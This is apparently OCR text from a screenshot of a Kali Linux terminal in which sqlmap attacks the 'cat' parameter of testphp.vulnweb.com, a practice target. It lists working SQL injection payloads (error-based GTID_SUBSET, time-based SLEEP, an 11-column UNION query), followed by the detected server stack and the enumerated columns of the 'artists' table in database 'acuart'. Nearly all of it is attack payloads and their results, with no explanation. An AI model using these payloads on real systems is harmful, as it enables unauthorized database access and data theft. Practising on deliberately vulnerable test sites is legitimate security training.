 hafsa@kali: ~
File Actions Edit View Help
Screenshot taken
View image
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×716b6a6b71,(SELECT (ELT(3487=3487,1))),0×7170786a71),3487)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 9088 FROM (SELECT(SLEEP(5)))oZOx)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716b6a6b71,0×4678494d526b7a554d466a685447574461496a67476367486162666648426150
587851536d416c4b,0×7170786a71),NULL-- -
---
[13:23:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[13:23:14] [INFO] fetching columns for table 'artists' in database 'acuart'
Database: acuart
Table: artists
[3 columns]
+-----------+-------------+
| Column    | Type        |
+-----------+-------------+
| adesc     | text        |
| aname     | varchar(50) |
| artist_id | int         |
+-----------+-------------+
[13:23:14] [INFO] fetched data logged to text files under '/home/hafsa/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 13:23:14 /2022-11-06/
┌──(hafsa㉿kali)-[~]
└─$